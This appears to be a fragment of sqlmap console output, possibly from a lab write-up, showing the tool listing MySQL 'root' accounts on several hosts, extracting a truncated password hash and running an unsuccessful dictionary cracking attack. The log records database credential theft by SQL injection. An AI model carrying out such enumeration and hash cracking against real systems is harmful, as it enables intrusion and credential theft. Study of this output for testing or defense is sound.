 [12:13:33] [INFO] fetching database users
[12:13:33] [INFO] fetching number of database users
[12:13:33] [INFO] resumed: 5
[12:13:33] [INFO] resumed: 'root'@'locahhost'
[12:13:33] [INFO] resumed: 'root'@'127.0.0.1'
[12:13:33] [INFO] resumed: 'root'@'192.168.2.5'
[12:13:33] [INFO] resumed: 'root'@'172.16.19.240'
[12:13:33] [INFO] resumed: 'root'@'%'
[12:13:33] [INFO] fetching number of password hashes for user 'root'
[12:13:33] [INFO] resumed: 1
[12:13:33] [INFO] fetching password hashes for
[12:13:33] [INFO] resumed: *5A9
do you want to store hashes to a temporary file for further process
do you want to perform a dictionary-based attack against retrieved password
[12:13:34] [INFO] using hash method 'mysql_passwd'
what dictionary do you want to use?
[1] default dictionary file 'E:\2\sqlmap\txt\wordlist.zip' (press Enter)
[2] custom dictionary file
[3] file with list of dictionary files
>
[12:13:35] [INFO] using default dictionary
do you want to use common password suffixes? (slow!) [y/N]
[12:13:35] [INFO] starting dictionary-based cracking (mysql_passwd)
[12:13:35] [INFO] starting 4 processes
[12:13:46] [WARNING] no clear password(s) found
database management system users password hashes:
[*] root [1]:
password hash
字节脉搏实验室